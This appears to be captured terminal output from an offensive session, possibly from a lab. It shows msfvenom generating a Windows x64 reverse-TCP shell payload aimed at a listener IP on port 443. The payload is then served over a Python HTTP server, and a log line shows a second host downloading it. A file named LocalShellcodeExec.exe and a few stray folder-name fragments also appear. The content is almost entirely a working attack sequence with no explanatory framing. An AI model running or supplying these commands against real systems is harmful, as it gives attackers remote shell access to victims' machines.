 ❯ msfvenom -p windows/x64/shell/reverse_tcp LHOST=192.168.100.75 LPORT=443 -f raw -o reverse.bin
[-] No platform was selected, choosing Msf::Module::Platform::Windows from the payload
[-] No arch selected, selecting arch: x64 from the payload
No encoder specified, outputting raw payload
Payload size: 510 bytes
Saved as: reverse.bin
❯ python -m http.server 8000
Public Templates Tools Videos
Serving HTTP on 0.0.0.0 port 8000 (http://0.0.0.0:8000/) ...
192.168.100.30 - - [30/Aug/2025 21:44:25] "GET /reverse.bin HTTP/1.1" 200 -
subzy 模板 LocalShellcodeExec.exe key.pem output_shellcode reverse.bin